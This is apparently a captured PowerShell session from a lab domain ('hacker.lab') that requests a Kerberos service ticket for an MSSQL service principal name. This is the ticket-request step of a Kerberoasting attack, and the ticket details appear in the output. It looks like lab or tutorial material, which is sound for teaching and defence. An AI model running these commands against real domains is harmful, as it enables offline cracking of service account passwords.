 C:\Users\user1\Desktop>powershell
Windows PowerShell
版权所有 (C) 2009 Microsoft Corporation。保留所有权利。
PS C:\Users\user1\Desktop> Add-Type -AssemblyName System.IdentityModel
PS C:\Users\user1\Desktop> New-Object System.IdentityModel.Tokens.KerberosRequestorSecurityToken -ArgumentList "MSSQLSvc
/w2k8.hacker.lab:1433"
Id : uuid-df1dd8d6-a00a-4fc2-a645-c6b12fe2b4db-1
SecurityKeys : {System.IdentityModel.Tokens.InMemorySymmetricSecurityKey}
ValidFrom : 2022/4/5 7:36:54
ValidTo : 2022/4/5 17:16:59
ServicePrincipalName : MSSQLSvc/w2k8.hacker.lab:1433
SecurityKey : System.IdentityModel.Tokens.InMemorySymmetricSecurityKey
PS C:\Users\user1\Desktop>